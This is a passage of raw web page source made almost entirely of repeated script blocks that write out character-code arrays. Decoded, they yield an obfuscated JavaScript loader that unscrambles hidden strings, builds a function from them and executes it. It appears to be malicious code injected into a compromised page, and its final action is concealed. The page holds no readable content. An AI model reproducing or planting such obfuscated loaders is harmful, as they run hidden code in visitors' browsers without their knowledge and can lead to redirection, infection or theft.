61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,